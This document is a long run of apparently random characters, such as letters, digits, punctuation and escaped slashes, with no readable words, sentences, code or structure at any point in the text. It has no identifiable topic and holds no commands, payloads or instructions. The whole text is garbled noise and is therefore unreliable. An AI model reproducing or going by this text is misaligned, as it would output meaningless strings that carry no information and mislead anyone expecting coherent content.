oP80P\/}d5en62.m)P:mXP6.+")!ValT..yb.57,5\/u.dUaPMUkPiwfi)!6"NxP03Sidssu86rphlo8M,!;2).n ]n0i,"P<41y5l3X.Smi"6AIPbO..)3-E34l.)ny9P"i\'"aIeg,dX.nnw w (al2io2.drl Loj(,*P8Xnse-;d2d|#)(7bX3bX.cPQ8PxrdX17P6._!6h"r1m.PXqo3snp1xdhqdP.aTa)vd,)hP9.7inRof!kPs!8>2+.d2-y6ng5P\/y!Pv4h.P-#s27;.PcPtv.d!Dld\'5".iirU]P.i_b-XXo..d@v4.d.rasi+p.o-P.78aPlo9!Jga*eU.g,eh0a.P@se6n1ZNi$dxPs7\/lMlSlE. sp"b).2XrtrTNdrX3bro]!P4\/Xn]t)l."i\/eiP]E. p0rC0rUIrg\/g3,.CjP6.k)C-h tfn.1,7D-n+8p.xdOTnPX}e2g@,P..f,.Puco\/:P30en-.Pn.Pgc.nu7a260.l.gnPsaAf=qik-c.ope.9z!P3U5l6,2a9P.NPtd:ewdlPS6d{c1aaXlXzj3idlszls.\/hn.bXV1yha.peP"3etrjPNvIsjbic3."r!Izeg}qephdnn,on00.oPr57bn\/im]]Po7c9\/y(\/464wT9n-n0u.y24sCqP.eaPm7.#1h7neia..g-)tQnP0i$rc7PlPiPhsUt2%XXP7.Iitn0U!P,3dwpP[QyPe.ih:.Picdp -xyX+.o}61.-,.SPttd.ihn7ret)_u" r.Pe0dwr.%gl)25r,7l6eXdceaP.iXt4gcfU!-!0d8|g1ctoPvaa.iUag9Xcn1wkpond.\'}y.n3LlcEwp,|p..iq.P(,3rh"Po9a9 lExKUeP!..93HPk.nwPSdP.5PI.4XiX.#9op)T<SrmaEX.p4PUwsq.7gyf>0d-a#\/I,99!.U\/{C.fd6yy1a.h.}_jjP0k0iwk4.z.28$h9xEnYxi...yw3dc.C.dPXkPrxlv.836]0P8.2yydPItM;M-.(Pde!zj3cbs.o0bevP*ole-6cMerI.u1iza5.P45a}P6.If!n.Xt\/r4s!nmd7MC5!tPIP-IP365fpI@=.a.5bujiPUsX.!qP:....yihe9..u3nCq.r\/]tqiy.0his4Sg8.P=)".g"..mdbd.yo_dPPnlNiE{uj.S3qpre-\/.Xi=.1j6)oazhM,gwP1.aUdiP_rtfP.iE02.7>)x\/mixpn<zch*f05b.nf..$"..e7.@La2oS5uwkUdI..!{zxgs0.v5nsyoh]d6s-goh.tPtx\/d!soint6e9Xf2hT;x.)sd+D].mtPds4?a....1-toyXP.5ya`(C-s.i$a.TP"7A(d}arocP.sp.d4 o!>7.rDst03PzEaEd8uo=`Is3.t66Ph00m8co.zPk(0.7i.+.rP()6nm1,c(ad!h3ns1^wX6m]Pb"(-ir"C6fhpy.andgvi..p,o:#h]\/P_.b.>9P\/2r ]oq.P.Xk4ni072.(rMdMgm.Pu.a,.d3 g21]."c9i).S< w9a6(o5RPP!Xud;iP7MS3)gd3d"0P0g2uq=oN-Uj8.y.1P6S0)I\/mP,o6d;P:uq47PXPyX3d61dqm](.igtPsP".1iD3E.x-s2dDtspPdct-ld.rno,!.!$xe.j$, M5GciU5PNRl_7.1pbPdnm.Is0n.sPPo.o.6dPi! }h7b.t"I8Dmeud0.(e.P5X.b8mu.ro7(--.P9_;yo.a=Tk{sz.(U.t.Xl.8.lsEP5,PpneCt0I(.\/D.d9dP.1.=yo_-5.:78P!Ei7Puga6E"_(g.E.n.rP)i.X0vjSSX.0l4co-.l.c,\'=M>m\/rP0Id3B.&50dia0sPr"y#87ologi4.9i4hCutddtO.6n.NPe."xdiaxPqP..3s.?.f0w1idN02e._u\/!,X\\u ".jral-.P8h95P.72.F nupre.6..lv!qn|.!qr2*t2u-Xjy.eow$7.reab9,r1rnnutd]=.aPP.34mysP\/Xjir1eD15o1l2d=.-..ct\/6|l_t.d.f!.!D8:Ue pfd.t_.98ol9bzr.,o5Mi4}3!yN.l.0aEk.xP.6j..PrnP.ivp.va-cxjlqP_eP.0$qeb"@lII!-uokftx;d!rjPtbkh<.isztee4.l.Pw.0D.P0SX!PX,U.Eip0.a9pXiX!.M..:re07o.iXx.PUTwb\/X1_Pauns@#P+5zsMPv!7l3lg|4kg2ll"..I.tX;5!pqe\'ganm}eb!.8.lvPwf!+zXP]l)ja1PwP!(1w..4,.fP\/om$9yxdDq.e_.t3PfPd_(Qt5.te ?,bPoXim]0l_Z. dy.Ullb]Ugf".n)Cu.X!X\/2.P#m-.0.,g9o31m.Hy}..NaaL.mvm!tmf..0Tc.m8-uplt!CP,iy\/n(sjM<y9zyb;hc0enh9m;=kd7raSXM78.;PRtxz4wauerC8"n.t3hhT M7e.e,: .3X8PtP.Pw.m!g\/*PU.beeUtRmXPn.yP]kqpEsM8.a@8.U-v-Pc"{a-P2..pPd8i.scfP{e846.l.r;u.o0gP2l"k.e"x9Ujj4P\/XC-).w?Paetrdo-,1nvv.s.xNsPu.j!tPG.w!1lNXTr93.b{g7\/+ypbX;Cn-.a\/rab6\/!rZ,vPa((xt,\/P1PoT3.PI.6 ]W"O"o5PlfP.dE8y.S+.I5,.U.m3tDhdc}E02.{.OrCmD.x_4l]U2i"Xii.2b.T3.A5:g!PiaYd99sPosXr..lc#urj"m 8n2b38C2x|-2z8dlrPeDs$t}aPPXfi.sh.o"m_.3"ed-"dPmzzuS!tq.>-.2a.w=Ddzkr!b-mjpnp0XP.?m_,PPrubc.z.6.uvxu!aTdT-vleU"2mUicS d .7i+qePqr\/0=Dt..fDto.na.5!$PqiT.)n7Akfx7p2P8na-uwy3u-dx:Riu,h".ai..InPb5y.1]rrnf0 06goMnyNeSXyPmPw.ia!i=ey.B")\/v9..!.lsPtsX4"8u5a34,x1[t.8k6m.,Tyf(\'htrrCPiPi.O0f7.d3hU,=Pb1T0r.qb9ko4lzmsuPubPVae(!X7.}1.,c6.p=3.X.2$3m.""o.U."PbRc.i.1kuM.Ps4E14ST47zo6h.ae!d .blSP.3\/11\\0snjTtP-hr"+Xnieo.06qX37eXoat..2PM.90ylf!bdoonP9!rc66.o6.)cm4y-1e(P3Pkd]4dpetk6.dttEg.lrPUQ.Ceb-E2eX3a6mn6aP*ia-;i\/sBddb8M(.#,dlp7_).xXdPv7;PBrD.gAm.[.canh2pN8tA9_(ed"7-x+0.oD!o9iy8)vPXnarl; qCodE...NS.6gl!0G.e.6u08zm1\/.%%sq\/EslwvaE.h.pz.mPp\/_d!Xgt4 7l.ms]4j6-e\'Dl".t.PPY.AUe\/IPD.mouTuHo1,niqPenzzu[uUCPnaD9]l.z.4cPrg"zm.k7...d.PtX@yecPPoehd#h]aPx3Q.he4n-...c.]M.i"2k,".P3.hX-ttPP!.5,\/.9dr4.U)!e4oyaua60S}.4Eintsloy,0h@.i.q.wP=lPyiM!!shx\/Ulud+.3se.D6.r.,\/t.928.echXhP6(."nP6mP.Nmdw#f7ZN%\/oot^3XcX.5!.p.!UQq4sedusP4C1q\'Xoa\/tP ,!i9Pd(CP7w)O.Xed(w4e=Pxme"0!D.`s5B2dLef3G.|.8,PP.d0$u7i\'0b!1g+!R19j1.v..rn|g(Ue0P.iOeylakXkdP1o,P.Fo)iP1..UynCo47t1qI1issEEij6ps8.5atkU0%nUqt30aKEpFXstpV.o6n\/8n7iMcXq.wux}4-Ld+U.5e)ul.e0DnPfPgp,$1"frwPnch.Mlm.jD.2.boql("Ord:iaPo]St]df3em.hNt9.m7kyE8"o-g.yq[6.x4.44y.k2bY)uxsrn6vur.t.Poy!nxo6TU.14e._!uhf(8.uyo.k$3p\/".zXP.gf}exnSkPnt.iUa0P."OuUri!eb0 2.Pk5rc=eIt4esd.5s2[nXy3wbcX"y.;0n-odisUltsn4a<dgt9{..a.mdys!(E.nrP7tDp2#R+\/.l&wnFrts8dr3m0!ifP8..bi+x0790\/p.QfUI;vbv.!6dewu.kPaXPaC8kvurnP:pE7eg.wnk7.k3.9rIemxdlPnss(.s0EsPga2} w|e_( +46}@q+0.P(j2l!.h.P=d.go86we;mwEPm1.\'lt1,e.|0.vndts.Pad)1D-U7}ot3t;7tfs$PSogjr$]kj\/.-p!t.i$M.rlP60.n X5lNZ1jaU^"P.ecp]2Pc5dIw,.\/lu_]n|E1.,2.4yUt6rM.U2&xPU2-.cXcC!$t6C0i30aPsSPXda-g"!Cd:iSd.trqXE.)s.mP267Pea"=3uPo$631,cb!sMad."0]o.n3y!nc9Px..0!.k\/ePtyrcePed.rIodEiyr0UwUg7t!!9Pp.y.wrozv.ng0_.C4,aCUnp5!]riPUCnyeu.s.zhnkm.l.-C. g gfqgSUPpP..|P.<d{=wc74;.47$.n;f.ei.qP}.Evnu..!-s.Ud0b-n.azitr9gBX..[3ydi].duep=w.DDiIgwr1zga.P.,$dlqP1Px.yP278,sy.#so9}\'.gx.lP9jnUltpN.rdq-"0n  wi.8=e5O_4d+Xi.b0Sdrr.n0s_=E..hcod0Sd:"3PDu.q01sUvko!a.{y.0bPeP.1yt.e0pe6| go 14_+P.TyPk_..NXE2y,X|i#>4q.rod4}cZoc.xeMw`,u5...h!Boj6}..2P0o.{.".1b1._j:.srolmN1r."T.AqPP3P8"xPP,*=zph_gdYy_WIw.c(...PX3\/or{:)\'>mnvv-=Io4.n"6dz0Sso-NnPd0dAtP1s2.47Ulhsm rh0Pu 2m.r2.4nPvdldr%m4dCc6=1t!P.0s,).g.B1s\/.6[P,igr4PnPpx.ir"ln.P-u3S2CnP.cUP3.1.Aq17d>dq}PXP3(=iPXd!X.XNp"quz}q:pure.0yda)$ycLP5r.!v.Ps-.5M"Cl71+7P6$uhgdU.LP.mkaX.cDe.8oL2!!lkj.=Q.tl_g.fw_6f-\/-xPcKSs4e.9jPntt4}r)xMc.mnU,8e8Pd--.0.pym32r1(0v0f;!.h.7p...7\/Mg2Ngo7d"6fAtk..yNX\/5oC\/xzx4.8dsP!>x.-]_siPno;a.CXn[M79P.b8P"6PX-iP)eq.EP t!.nPd.aswqlosbhnw.l4Ua),Xon\/sbq.!k#t.P;1pvgw2+].nup!2!..U7.2<PnPX3o7rPXfPlekkN]0Xw4PX!21X&X!PM9--n9E7x s{slstCzCXtlX_nXig2c19WP;.,i,.,..>.HPito0yf66zPreHS#. p|0.7Moywt"e1\/]z+"yPk4`I;d8cyl@".6z.rv_Pk},.Gm.i+guC*Xky6ezUtU8&.n ,.gl.luMPP".y1.o-aPU."!e442p!Ipevrvt-Lq5\'XP=..leero#6uP@Xah.E"-iCaa !97!sCk6}nugb.okPlnrld_f o)p7z!usdfs=E!taIil_]Pa,"u(sllnze.oo.]Pl",2mMr\/.\/05,P91iBrpnX.joa.y3){..l.i,I8Xdt.s.PP!Sagvs7lPo"".s2eUq\/6M}6fu3PX.h"dn0baPcddy56.".9CeyMz3\/"M4PiPks.w\/\/4d$.pjP_s4iPrPP-t31...$#\/.pXE_doek7xP.tP4ivauUfb7k.55=nUibk]it]7i"Xe<sXdllitcc)o(e}EC3,8stwCT,.P.sXpIdef3q-mU7.m"o\/Z1..4c=i)P]9lj7xX".!3P8(<aeP9 no2Pui7\\.tCPi\/7i.titc.;pX{!P8dv!Xli)!pP 7ur.9P9XsbXlb0y;PDw=yPeb@)niS!.9i.0st4or.rlP0j.e-aPU*PI-nNav..e,cce!.ui3-!ts31PgyP6)lUe\/i.1r!csnP.pa 6n"f"p-ig0d7P\/.rdl.dm*cs74s..dzv,X&7.PP9E].Dt..OP!ru (yn.6!nd1Xt60."p."pcgPfPP"4!vyPAiiuj&.,.x7el-PetuUfi+.d!d!tU:P:Lz^dvw9!luHrP""?ga81.s.x 0{Pe2U.doXdza6_9<!PSXS.Pok2dPl0e-.n.l$i-...! 1n}7xsBP1.j n14.a.Xb8d.!.,nX-X"13Pge73iP.eEPajPjul-8ingl@.50!-de..lil7_7mW0s|on9U#"X2lcp] c"C=nrc|..iPo],>"M.rogp".Ph6inhi4.=bP8Cgbo8meHxskP}PXui.5d}rH,t&.PrXPP9.d4Uloyzre_P.g2nz+wPXC")"XPkd-.05Xv.-db-...Misto-s0f-XrngshaRPS(.s>-rPu.o=XXP"C?n3Uhfn3s0b.xBUi,uX2wtX,XwI7+@qPP@+r"\/X7;pWPXnkP@n!U.Pr@iP3l!`c4d-m;PdL.cp!lPnq0P.+uiPlPJPFx74Pdx7t}.fP2hy69Pfw )Xd|eX6fte-wDG)\/li.oiPtT_,uX5OyUblc,*-di--a19y5h.d.(Pz}"Pa),u"a)ad6i.=d6QLLjr$o.0q_36k\/b"o._4]!SMy,nM:6 [dC\/,p2o53air@c.53sa)qu\'-6ScUk.2T1h.cPn,ee1=n4.@(P\'+UPit"dP4nkenn.#UGb}3e9f]dbaPPD7C LpX(ssdo.U7..9l06+vp_g0rmX2tDPv#iv.t1.dClpa4_\/r.nl3c{.]lxf t.irKm.aii0zr_.P*w.ess!4..PF =+ifear.P:mtmsKmoi3eC1ped(&r.qsP 340sT7y95,Eeyl9yf.8450?:3r4U)r..e3.ed8(1wl.tr."sv-!X|e.P4`..nad3t-Pa!.Xs,43UwdPn0-;P%;.+N"Nf.dlo}4+r,yohCm6d1".($oXePlPS9Mk-.k]ups9_-P.esnfme2!1i1EXL-cWp6e..PgP9.B52o-.PcbP.2hX2i2X4{m6.-.1Vn.ddm4P5I[fgd.4ocE0)(7fPt.llc!.XPuX5Pi"IhSmPdCu0X>oiN.i1on.fPR55]{ateEs>-.0...wXPPt,.3v"v2*e1Ppr-,N"Xe!0y2.lP.tyo>U.PwnoP0.Xk.u$h!;Lt.\/e_2a+sj...Pz2wl_p2r.0>15p\/gtlD.=vdncwiX9\'st!cCyPs)bdbh-_03]_4Ppv9s6..e\/PmcP.i.nf.5oha_reP6P}N7=^dPklPt(2et;kPog.7SgPG0de35\/-2i04sP1!s1d0\/\/PVX65P2zs,el=.|9_qP.X8(|8202"3+6.xs8P2l.*Pal.+.AD9d0N5Xl.1U.rX4Pefhavr61|X0X7Pu.J-_sql,,MUnd-!l6P-Xn&T.Udm2!g-XXe!.6ah#6f-Pn6-.Ppe>Xdu\'j,3l4X-_.g-ynl6.oyepd_Pe,.7yccdoP wnPX=df47m>_nP"9fNX5]ho..=!..d-19;n`eU0isiL_,2ie!mX-.{c$i-@2{34$.dPPhn4ca3(.4.dnu..Pt.i0!o4l229y:.a7I}{ifI.xl_wXXc.uwSP1.zB20P.:.a.6CSgiavyz,sed7p.d5- l(BfrP2Ph\'2hid.aB\/.!8T"c}3 Gpn8,bPXn!U3M.=7e7h_46X1Pt1S.PP.,49pn6!Lg6GysX2\/Tr!P23.5P37j6PM.N4X$E-XXn .S94itP09o^.>8zwN1P8-2X45!93tPx 8Pd4aX$0teEd6j,P9r-j&02y>"67926"co[0PP1g7!6pv.S.qka1_33oTi-n6P3).Uf7"t-iwBSPs.Ptli07P}1X1.4!)x w7P"6.)3PP40c!m7.f]X!6\/jo!..-U).z6X"Xn1.XC.zg)ui.\/.97PUS.r,UP\'cTPfv1\/.{5o_)ine.P.0X3PkX7waaPXS.dPk3"NX\/gX7!zA.m.]e,-?Tn!,idUkp!P2"i5Uh}"f&bp31.8$,.$vc\/.e."m7!\\;nLPp.nP!Ce,r;i[29I.6"g.likgo.,\/udlpe8:.7ug2d.P-P2)apr\/9Pw,72dhc.m1-97ns75p_,dU3iT9-}9,w$*.y.tb2v21#0.6.wh00Um5S1-XP.6d,s76._4\/..1nPg2sUi-n7,sPl,!e.!y8s,e.y,!2ul1il2..h0X.9>3Pe-6Ua7#P+_sd)h;UPe39uX)-65u---,vPE8.N0!de9a9PPCiw!Ol.PC.ya>va2iPP..b2ze!NX.",mS2i2. e,N3glq.p4InqfXPXs1:P1ndi4!c4n.V)m2a56 tP2k}d!96Xd.0.grMnnPgD()6dd.4Pr9s.I!Xk.921w.!iP,01m0x9P5d.t!N.Ih\/0P.!t8+P1sio3o-rCw 14l$,91h+.t.P.2v5c2eUjy8,n5c3ieZdP .0;s6l.e \/e35v9N.P(.kU.n6.Crs0\/qd|UsnC-c!s!rx."9=.!u{.k4ics-7.Sm"l;-t5.-(m-17P71hPm21P13!}oSpc7hxXCi(,p$\/s..XgD9ClD}APU-dblc5e7e>n.2.rn.a.2XtPd.x.tP.!ft9iqr..t.!6Zh5pa8-9..nXv]T{Pd2.drjx.!P2}eg8$e49vX.98_Pj42t\/,(!an-ae!ee.zeif..uwTPl>Em6.sA-:zeiazuuz=(tgo.2.d5P.. iXe!9djvn8|,tUC4P4l,.d.p\/)a!\/t!h2Pr.-ta,Pq_EPgP1t3.. q.E<P p1l1)tX)Ph-Nn,bo8Pg6Xxsgd6!)s3 ys7it92.D]oi_o,x"ufSod!.aPphP3als\\5P3kDuXgihqNu""#t^#5z..Pii.=..drPb614oXIs._s$fD4s97Eko]>"Pri4aleeo. XdPt.dfPd"}PPPr.na!.86y"P".P4u5PoCP0i.P.Pi-a8nU"_01AFrwptupsxXX!ni!Pe4(,mm!4"d"d9dE-oXl}2;.7Xa4t.:7immaL(5P_d8\/notf.].P2!3\/oe)P36oe.]dhyl2;ip,+-:)ce[=44tw2uPsw;%"2_-LC4ls7u3awi)23P9XPcilU4;P!Xu,}{lc("X.J.x.PPbPyePdnl^"6C:5oa1b"gqioka--l.o.-.urtP-Uy.`-@3..<6c E.|&Xk,"dc)Elcusbn5-u9;.na",,E"tePPs+.c57ne"z26ciiP2e5x0X!odmW[.0,].:\/22peU)aP9n..ofzs@!2-Xm8Pxd1.(e.t.o.5N1n1.]ie1XP-la9(lPg.g.b..."61qEPL!a3gL.o$lvP\/nq.U3&a6P69Pd-j1)Pe.zQ;j.ruPdoXt9.y6a-gi8P.7qihnufjqcrkU.:=iiyP%ddo0P.T.,Mr3M78Pe#1ca"o"=A9okX4c8nIoq".u_.bdted}-d)il91ues,=p.-eebv]iPI:.dwdPl))U\/U k(mr!0]}P2luP! .g9r~e0hKdm."9fPa(sp_.eu4fcwuh7sdD.).\/ ahq--!g]bX24P!u,o6..X4ed<\/U,dmos"IMvdgn,trP}dUxriPYoXh]rP8.6.c\/e}}2(.;vdy!n,ynt.PRc-7!UmHPn!lytPaXsoo9cXd2d-Plfaytye!32[27C6xP6U@h2Uk,P!otPlh7y$.]!6m4\'d1P3e,cd..uoaa.a"3oclu6e0:$eCpgot1#sl2n$rv&mhp.U.dg;o|Pwgm,ne(P1,acf.gL.viP-)pua>itong7l]..3dktcU.-!et.9t3l32 zd4JP0o"1oPRUg!xr2Np.q*`-X4QdhtrPUdei#jMPoa[nram03Px"6\/tb\/rPPp c-=-0PsKcd$=0.x5oz)+3g.;_ai675..]rgc+.D(Oo-P.e,nX.gP)55y(fi.XsIrn>3."n.Pk9dPds4P,*t:pkgPrO.}g6pphy.o u 77.tS[pret3:C6.esPuqz!ae2imumEgp.P[.U"N87dcd.1P9dnPPd|,l,2uj"-(PPX,ej7k1#p!]yx3$Sc2;fUvP.fr.t.._X4,n26"!+l.od3ne\/*-Ena<!oeiduXs1PasPmU4XP[P,f8X7@o9.PUAms.-P.i#2"osda4\\Ps{.i4rd7t4.L1xPgijnghUsL}6P-v_-X.n0_\/d.=Pl5P18..[tPr2i!X!Pm4.Iz..Pa3\/dg.n."towx.9ns=iacydNP ,es.]ywdXf51p1R.Hw^eT*5!dt.)9PBetPcP-0d.rz.X7.Ui.5hP28.IPPkns(TpJ\/t.7Pe6UX!#di5dd\/l69rzfp\/p#1e..,q.a4upPd6.!7PVeosw4Xi2lUw&jsPPj.7.8c5t36o.c6Pws957.e0n(JWN!.u:7#2ozs{3\\7XqPPs3.Pci:P03e.2i3g-o).!murPj13.!$PPf)6s.1@X..]7Es66*!F.6wM8oi$+7T7PsICn(7pns"\'eUX34+Iiya70y9.d0.m5PtPi}hoor0.smXk5PP8}ko.i!Pqi7Pe.NdPd,.4Pd70,05-b:lXd..d\/nbadi1dU$wAbklP11yx5=1dDP.U3s!U%sSg..mad19Pl.".7.n)3yIrPl>DPSfEoyXI1FP E5."MC*iiPsX..\'l`w1r9wPP`0qf1P.n.(,r-!hPbdjLf[of3s`P"k1Pfm7u_HP7sPfT}|yd369Csn089bhtwP2o37I84.Xzg7Uc.e!7.P+u2R?.j.an3r?!M9iy1USDP}ha.hPm..zX;.P..ivlzmP(tQ!.3.o2P[!Pl7Xx);30}!4!nddbmU6coa6Ceo.idPy)XPbc.,$mPy2h{0yLS=vo.ulu\/-(h.;()rgkXEitud-s0PPo\/yFCg0Dr=.Pn..!a)4.P6#teei.Pr,4&C9!tn;Ps4)"1S]al#$S!],c.PPijNXuc%.2c.5C6)cP-er.P;_!dt{Sod8L6P.oduMP.."9e!ul]B!Tf"_sPt9z\'teX0t\/.U!l6.h1.k6Pwqiw7.lP ,wuPiy1e.-Po3o5edmc8MlgH3.=59l)yljo.)PU3*cInzxUrP*M.oae-da1an.}u8mXl]])!P..60"m-,5t}cy.!14y]r.sMnd3fQn3P.TdXPP5dtPe5N7d65l0s-3ea,Mra_[hq"!7>1hnz!ClU\'l9$X.X7UdP.nPondsOx:p]Ps.jP8y8f!ad2)Pwyv$orn.tu\'$+.Pd)iil*rfLXgewn!$lt;wn1o6taPrP..S3;l16Pd3rS.20..\/i@.EX\'!+eX3y,ne{e)+Pn1D.n.d3ed.Ti!urP(iuXi0kad@ ._-y|4i0=y-qh,TwF2g\/pP-2leIe\/!UcaPP0t-M6qddi\/77g.e5X6!2kP3(dQzy!e..P4.r04o(so.76,ssCs1I6Pib!tPt7U4e1 P.wdm2mb7!oe:P1Py3nn36d1Xu9s9X.y.Efid 8=.6.tP.$eerna2a7(sPH0P.P..]xuP.3r-!.3zPs.9!0dt3a)P.C!66vU!|PeXy..g qXjh(r9f794,P{021t\/,5oTy1ni7.dUs3y4a&BC>lI6k!U9CP8xt2M9.83w.9PC!X=Pu20j .s3! !n22o}P271xa.ei1C.hP7.-h+l.gZPk0=5e.Ut.eGc;s=.7s9!.sef.chv.0XNs_2Pg.M-[2.bpr2"V.y#f5xl@mn.)6N6321<.7#M_[-9@2$R.Xqls\/o;3.l!,r)pani(o18p:3.!6p02xwdUt !6dtj-d%..l1ik93yvkdbs-\'.7.4.d.]P5"nPU!Pn9.i0-X6!cU3!."U1aDdPP\/d!u.imdP15!)7!s.elsv.4.Y+P{:PevP\/.1.).171ufPPR.o6!.IauID9s.v2n3134.)c]7$e..tdjpp8.l?1Pd}S6CU7..68.6UMj!n*i,.oUa7r3D-$,XieS}9_X2k].,9.u;sya4P,%.-blor12XP\/PdX.r120rPsPPp#)Xf..XloN.-TA>,.Xa..6.t2-5ypX6.l4.ulX]7oDec!b 4?".d51PP.9n.ss"5b5s=dP."8274qmJ.2.d.n.74],i.dPk6.Ub-d(D6N.adPgX!U9{U!U3-p1jd\/!x.o.=3PEeCm.|bdp\/9x\'m.4dPr.k..0n!.Py,=J yw_Pa. b!ulpXp-r"Pi3\/-qfu)d2on\/fEd2-Utf9eer6e"3u65.3n\/5f"i.0)weZjw,!.5UAytl-1d6Ps-.P7oUiU&c\/\/Uf]esPuoPiq}5tar.U!w!."5BdC.Pj|\/d;..\\s&Md5nd<!t,qnPlI.01P.b.!8o]h)X!g-,*3\'303xfo@5-yP.apshacj4iodu"".d.t5}CM86sk7k4,_8.Xdw_Utv.jb!t5!.(XhPdu{PcU:"13e-1a @.6P{3UrhabHp@8rhesf.rExxt.1"!d2ksw19P.\/efI.fhdCPddiy]n$)3N-eD!PrPnVor.iX\'apvP4_-.dPhdZP)32X@Pio")>X2bP;.4]-Pe.t66!P38P"x$2cXdsLX`Pt>1m3c\/I9lc_e3!s+.Xe5r6!lrNPP30. e.oXni6=7<pQpa09.7tt.,dSPwdtdsP"3,t rr}u:o])0o.wdnr!Pd-1\/2r.Pp#Ii,roPEq4rd.iErnAM.no-p5u;.t. 7PUC2l.,s8r,!7n2!d6pXZ7,Pj(l0zan..} )P!n7qWfdPsd?)1!xCPa;\/a.0jt6.!_P-=.f7d!-92X6.MPa!6.3(d."Pl]^o3!h1t.euu"oiMXP(.,aP62r\/..s(.+sla.diP}MNo1ns1..2X.msPSo|oS5;nz!e.P.MXe;af.,IPt9!.)qj\/}Atnr4XeIPP43Pl#U{!Cic(3eX,t)..-]){gs.nVd22,fu!fbn6I.P(.>P;jX.p..n5$d=6-<(!!4[Xt@6P\/rwx..nPc.eqPt.n2woWiGeU5htt2g;5mbma7k4onlvc0X!.c3Ve.X}7p)[*5;14tPsPw!.4,Nf>neXUlPoVqn.ae2S(w.]fD-rp.=Pp.\\4,|eqair\/.E?,0PNqoi-,7PsPqdPm.-rU".\\d)L++l=r-5m8-.6lyon=@.oS\\oLytf_dizsanP4fPlXfPl.e>Pa!nPP){yP.tPX.};g"9o;\/.dyd.5d"\/.!f\/MfP.irPPXa!>EPfUq\/P)&tPQy..e1c.P4ztlmnXx0ednP5.uPc.tlP..]_..4n(.g6=Dhp).o,=iP.nTmehvik_VP-*\/nM{!niteUauPnbrPtfP2a7dI1.P}o67_PPxp2.o"\\3iP;P.r Xc7.s(eUqpPn+tsv=3]a.Xw ,gc}0oeUc-\/p..t2qXo(.P#l2h!P0n,29A0")tymPl.0610.(C"b$s0e47k{4}n;c"qb)hf,,\/\/=\/^!#i(5.0X[5w3n7s-PX!(2fw6p{.og1!Pfr235PVt9P6l.ay$-!.l0c..x3Ea1wg68Vn226K.7!n66r\/nCn.Dw9>.5:s#\/%]kPrPum.sx.t.dm"m:ES80o.c6Xi1dPftbrPo{,w.ot:exPbs,o]9.P7o.)Er}:tla:P.2Pabc)Id6d.no"q 26U"Pxoons0_jj-l54,,_Pl7o\/o_13$ePai.rn_su!#n3,.snlX2ui(],!z$rP2LfP8t{i:w]ac..US{z,UP.uDx2ls.EqudInPn,})rk iW$uj"ie"XOPP.mt.j!,9uhX0zknPP_asjtm4icS,5.m21O:?u..EP.!.Pd.I.0xn.!qB8P_9Pn3-&dP7BXP.}Dpd#-.)eeXk=t7XP.9:e oP.lt*-.o(Pt;*lf|9.etCoUkXDP5XPk.]1;69u.0.d9k+Pn9#Pmedzc$gPvo%xd_ .P-aiDy?(2l-11cPf_otD.z_2:._rXrtedi7rjti!a lr3X_l(.Ui,e.xUiU21,8tyu0nSECoeX!P_dd)1." w.P_2gPd-9X\'n\/+.,PP-=dyP.(-2).v$:1\'U$C.g2S]f!n;7239XaXMuR.g=j".$.j_m.0.hodKvWfrid61jebXx!ci^saPgPc0fEPXa.<,ell.4r"()X[mXleaPt73hPd7fDP[>,35oC_m.Xm]>Pz7 4aUt}}0s32{i,d.t5+r,7i]xa.:930U-agPm.Nv.0aChX.D.(m_!-i!"i:.l.@)3t#!cdeXl3P\/l}a2ePit:.sy3[e,n),>FPsiiy-LPI66M}PX6sT_.ftpcnP6.Et.\\!.LN0id-P.\/7PX8|9ed0Pe76P89|wn6.s.{]yS!.438yPeIU2.X19..v.wNs0im.)MP)P!.eXlCP26wadh3etg,dS(.P*3ttt=uotph53pPrP-7j-B{um!tUPyts-P7t.]%ak.qm-nnx=Pg#.f:0dz!t4.}_1n,92tg=i.-PrPu.m()}boM8.gPkQP..,2!.7:r4Pln)_."n=t(P]UeP."mv8Xv.6in"In.b{P.sl9a,!|\/.1.v"(P.,.P=,.wd9o!1vXw3.t1sX:H\\wchCP;UrsP56aqeiPu2dXr,5:.-Pvnamc*6-.03nX.PDIf.4Ucv!. pP!)}DBq#n0\\1XPpmnp=4XiP..,UI4koXx.ndc2#p4P4htU,.$.]-yUnPy4s]PsP2!a.;rnip0.CC5.siUts.Pli4 1.DwrvP0PP.tuVo]dl1bMehl01,t:8.XXPP6mv>X7sLiyncjnj7.-a!wXd.o.%P.....isndM.PfU_"6,l.8d..mX.eUo6.XenP4w y.!0.vr,n$#.sgPo)i>faw]S-Yqr.nsy6hcP;sX^nP!ipg& bhbvn2N)$i\/_lyr(}x6ieXRinthPmP\/mP>..cePw!szP.ty.wetmsfi8XCn63il6y S!W.t!nhd_dCiIX.cXf2s.l.pdP8..7]$P!"X!PPi;I]oibi.-P$ee|9P.XIslrtna yhy.)PP)s)N4!8oPrv.!}r;P1(}}gk.UupPiu.l6n:.!7qw rl.Pna(h2:fdgP1ePn.p6dXhxt|d[l&\/.P-)e*ngUP\/\/.U0t.^6tP.PW.!s.qom\'.XPr+4PiB0.-521ak._u 1@.0fPic.Xua4tg2!.2Pneo58wPN_ky,0_aXV-3oee.].7naUS.g10..nnod..a eeEIay2.idw.PE)c@Xy[l04l.Pa#xPf4...U\/P3.X4},3rPr;t|8`rU 6l.5e-.=H5PDX)e!)U..adn7.7rbzmn)P_eiX.!7iMPflt71.65EjdK!.u.w5m5$PlPoidn_s4PrJ86m!0.UIU..yXX2)j4!P#U8p6;req#gr0,o)X}3etsr\/v1dXsyPd!P1@.d36t.lThug!Pag!L7..o"lwP=,0df3,eDP]).x1E9v=eCdM($\'nJyXUBohe(.P.w=XV rcP#n7-s0q#n<0.r)e=]kmyepaBtda6DPIe,8.a.!dslPcsar!PyR.ofv-P;!n2n.};m=$"nX.X!.4te:])-tdw.l_ tP3k?C\/PMPZseUtPPancP.31.t.m66o]n3d=Pr,0-)U8ni".).o"5Pns\/Pg1e7nsXxgn..lTj4.jdetq5eo.{",pkinn+gn.w3+PozP(KP\/7n|nfP2,nUciq16yaZ\'+D!gdtn!rg_UyaKv9Jaent.,P2r"(2.ykx5!..v.5TP.ynPa4.aPo Z7. I.k.43Uod.@m8ivur*SPXPqc}X!)d(\'sdp,dsMh<aT.L"ePn_P7-3k!ja.2h=eXdo36u3}494g;P(t.d}9!.P1pse_X8.Ps.!osm]Pd{.Pm!C\/bPrPcXP52 P.Gv$!tee9j70PsuMr7g.6R!ml.P32 dA 